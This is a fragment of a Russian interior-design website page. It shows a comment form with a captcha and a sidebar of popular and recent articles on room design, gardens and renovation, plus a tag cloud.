   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/detali-interera/40-758/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span"><img class="cptch_img " src="data: image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAgAAAAIACAMAAADDpiTIAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAABhQTFRFk5OT////YmJiubm5AAAA2dnZLi4u8fHx9hEeHgAACY1JREFUeNrs3d1W3DgWgFFZsqz3f+MGkg5ZSYCyq8pY5+xvzcX0XPQA2qU/[base64]/V70lZFByvO5bX26st1wI4gPYSh/LvnrZAAgz+suh0hgIDaAeHP0ftQrA3C/+sdzZKAAkHv63wq8ExfDnngVCfnulLw8sNoGA39z20OF/OxJUACb6jpYn1ABIcfL7ZB2oAEzx7YzlWTUArl9bnljfAMi2+0uwDAQCsI3l2RUALrz9W06oAZB6/F82AgCkHv94W8Fi/PeuAhsA1xv/cR6AYKtACADbmeMfTEAx/rnPAhEAtOXsCgCpxz+SgPm/k/oN4x/oVnh6AKdvAIJdB0wPoC/fUwPgGl//8l0VAPIuAG9tAOQ8AcS6D5obQF2+swJA1h3gz7PgBkDWHWCck8DUAMY3A1gqAHNOAKOXUuv22utDg0bifWDJNwH08tcLtx59P0EBYLYjwEePfTj2lqIBwFxHgM+e+nGIQAFgogngq9/hHVgIBgDzXAJ+/Ru8A+8tKgB8T/t/C3DLqX1r2aaAaQHsnq7bkyaWAsAUW8Cbb+1KrruAWQHsXQF23Nq2VNeBswIoj97/HRfQALj+GWDXq3TvWWAD4PyeulHbEm0DJ/3i63OPaiXPNnBSALtWgANPeuxp1oBJAfQnv0K3NGvApF/708enZLkNnBNAff7wjCRrwJwAyvPP6SXJGjDnl95OuKkbOc4BcwLoJyzQe6aAif9AfE4AZ9zU7vptQwXgsnvAw2PTUvw+ID6A7Yz/lwHAVQ8Bd+zPRoaD4JQATpqcW4aD4JRfeD9nZHasAaMBcFEA9+zPM9wETAngrMV5DzQALnoNcNZmswJwWttZ57OaYBcYHUA/6/+oAXDJe6D7Nmcj/i4wOoD7Xpg9/l0gAI+6CtoAOO1rviSACsAVZ4ByGrUCQLwZYM9bkBsAVwRQTptrADjvaz7tdVnj/zbAEvAoAAOAeMfAetZvHQCYfwaY9CLAVfDDAFQALghgAADAOYvNpDdB0X8dfN/K3ACYHsBdE3MH4JKdNSz7HhPRADircdKwVACuWT/pfqYBcM3aOZuAnU8j7QBcEsDx73Dv00gBOO2LPmdcBgABboKO3wTkeGz4lABOOZ7t/vQQAK55EXD0HLD7kyMAuOg58Ng2cP9nUg0ArnkMODQy2wAgyjHg0C7gwGcIWgKuegw4cBDY/5l0AFx4F7h7bI6MPwDX3QXu3QceGn8ALrwJ2PcbgUMfIw3ApTcBOwRsB8cfgFPbfUob9Vm0ALj+TcCbgFu+1a0tAMzxde+/qFna9ox/qz8ImWQN+HoSqH1ZAIi7Bvwg8NEssN316gdggnPA/+P0DwNb6cvdAXD9NeDXo51LqdtbtZbSx/KIvC/[base64]/Hjf/tF4wbAt1f7Q/f/6557oLECEGQZ6PXIv7EDEGQS+OM95C34ISAagHt3An89R6QHPwTEA3DX+7z/fuNw9ENAQACvBB4y++/ZAy4rANf6tnbvBf796IgS/RAQFcDLa3fXStDqfceKBsAlDdw0D4xWP7zFCb8HDA3gdTtQP33+x+itfHaFF/4iODyA/xWU1vsvCWO8/MPbU2K+nEPCbwFSADhe+HtAAD4v/hYAgDX3FgCAT3844a+BAHjICtAByL0CFAByrwAVgNQrwFgBiNjNvwlsAISsZVgBAPh4CzgyrAAA3L8F7ACkngDmXgEAuHsCGBsAqSeAtgKQ+Qgw+QoAwAd3ADdPAGMFIGC3/1FxAyDzDnD6FQCA+3aAk18CAHDvAjD9BADAXSeAqf8WCID7NwBLASDeCXDPOwo3APLeAAQ4AwJw3/gHmAAA+HP8k00AANzx+p//DAjA8f1/kAkAgIPn/yA7AAB+m/73PlUmxAQAwK8fxN5ni40NgMQv/wiXgAD833bgEbN9AyDx8Mc4AgLwOvkfe8B0WwEI8e0ffLh0kB1gcgDl+NPl4/zYsgLYPn1+YPg/BAsFoIx2wyP/fl/2S7vv02XiLABxPjt49Nbqlzvz+jL2D/hcmUjTZrAPj351UEp9afvVyz+UUlrrj/pQqbYCcFUA7xJe//OwjxGLugFYfXz8Az5VBoBcAGKNPwCZN4AAJN8AAmD8AUh8AAAg698AAGD8ATD+AKRf/wFIvf8HIPP9DwA7P1h4BSAxgGC//wHA9h8Ayz8Apn8A8p7+ALht9a8rAHkBjAxvmgDg49l/WwHICyDB7A+A4Qcg+fAD8K+1P9HwA/D3zn9bVwCyAsj14gfgj5U/5bMSAPgx87dsUz8Av730E878ALwP/rZmLi+A0Vupa/oibHy2fY//[base64]" /></span>
					<span class="cptch_span">&nbsp;&minus;&nbsp;</span>
					<span class="cptch_span">2</span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<input type="hidden" name="cptch_result" value="7FY=" />
					<input type="hidden" name="cptch_time" value="1768594423" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='138025' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
